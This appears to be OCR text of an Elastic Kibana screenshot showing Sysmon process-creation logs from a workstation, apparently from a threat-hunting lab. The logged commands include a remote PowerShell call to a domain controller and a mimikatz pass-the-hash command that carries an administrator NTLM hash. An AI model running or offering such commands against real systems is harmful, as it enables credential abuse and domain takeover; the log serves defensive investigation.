 elastic
Search Elastic
e
D
Discover
Options New Open Share Inspect Save
**WKSTN-1327**
Lucene
Aug 29, 2023 @ 00:00:00.0 → Aug 30, 2023 @ 23:30:00.0
Refresh
winlog.event_id: 1 ×
+ Add filter
winlogbeat-*
195 hits
Chart options
Search field names
Filter by type 0
Selected fields 1
t process.command_line
Available fields 273
Popular
t file.path
t host.name
t powershell.file.script_block_text
t process.name
t process.parent.command_line
t winlog.event_id
60
40
20
0
2023-08-29 00:00 2023-08-29 06:00 2023-08-29 12:00 2023-08-29 18:00 2023-08-30 00:00 2023-08-30 06:00 2023-08-30 12:00 2023-08-30 18:00
Aug 29, 2023 @ 00:00:00.000 - Aug 30, 2023 @ 23:30:00.000
Aug 30, 2023 @ 01:43:01.523 C:\Windows\winsxs\amd64_microsoft-windows-servicingstack_31bf3856ad364e35_10.0.18362.411_non
e_5f53d2d858cf8961\TiWorker.exe -Embedding
Aug 30, 2023 @ 01:43:36.715 "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -c "Invoke-Command -ScriptBlock
{hostname} -ComputerName DC01.quicklogistics.org"
Aug 30, 2023 @ 01:43:45.614 "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -c "Invoke-Command -ScriptBlock
{hostname}"
Aug 30, 2023 @ 01:43:45.805 "C:\Windows\system32\HOSTNAME.EXE"
Aug 30, 2023 @ 01:43:57.673 "C:\Users\allan.smith\Documents\mimi\x64\mimikatz.exe" "sekurlsa::pth /user:administrator /d
omain:quicklogistics.org /ntlm:00f80f2538dcb54e7adc715c0e7091ec /run:powershell.exe" exit